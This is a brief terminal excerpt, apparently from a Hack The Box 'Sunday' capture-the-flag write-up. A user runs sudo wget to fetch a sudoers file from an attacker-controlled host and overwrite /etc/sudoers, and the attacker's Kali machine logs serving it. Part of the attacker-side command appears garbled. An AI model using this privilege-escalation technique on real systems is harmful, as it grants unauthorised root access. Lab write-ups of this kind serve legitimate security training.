 sammy@sunday:~$ sudo wget 10.10.16.119/sudoers --output-document=/etc/sudoers
--16:50:37--  http://10.10.16.119/sudoers
           => `/etc/sudoers'
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 849 [application/octet-stream]
100%[=================================================================================================================================>] 849           --.--K/s
16:50:38 (127.71 MB/s) - `/etc/sudoers' saved [849/849]
sammy@sunday:~$
root@Kali:~/hackthebox/sunday# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.76 - - [13/Jun/2020 13:46:22] "GET /sudoers HTTP/1.0" 200 -